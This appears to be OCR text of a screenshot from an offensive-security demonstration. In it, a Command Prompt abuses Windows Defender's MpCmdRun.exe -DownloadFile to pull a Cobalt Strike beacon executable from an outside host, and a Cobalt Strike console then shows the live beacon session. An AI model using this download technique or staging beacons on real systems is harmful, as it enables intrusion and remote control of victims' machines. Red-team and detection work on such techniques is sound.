 Recycle Bin
c-beacon.exe
Stuff
Command Prompt
C:\Users\askar\Desktop>"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2008.9-0\MpCmdRun.exe" -DownloadFile -url https://myteamserver.live/c-beacon.exe -path c:\\users\\askar\\Desktop\\c-beacon.exe
C:\Users\askar\Desktop>
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Move
external internal listener user computer note process pid arch last
209.97.190.83 10.10.10.129 HTTPS Listener askar DESKTOP-QH81C8O c-beacon.exe 7196 x64 3s
Event Log X Beacon 10.10.10.129@7196 X
[DESKTOP-QH81C8O] askar/7196 (x64) last: 3s
beacon>